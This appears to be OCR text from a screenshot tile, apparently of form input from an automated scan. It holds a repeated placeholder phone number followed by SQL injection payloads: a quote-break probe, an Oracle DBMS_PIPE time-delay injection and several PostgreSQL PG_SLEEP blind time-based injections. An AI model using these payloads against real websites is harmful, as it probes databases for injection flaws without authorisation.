
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
@@W8Y8u
1
1'"
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),15)||'
ylE7TdJL')) OR 100=(SELECT 100 FROM PG_SLEEP(15))--
nmgvwCoU') OR 727=(SELECT 727 FROM PG_SLEEP(15))--
4yHkHz9k' OR 101=(SELECT 101 FROM PG_SLEEP(15))--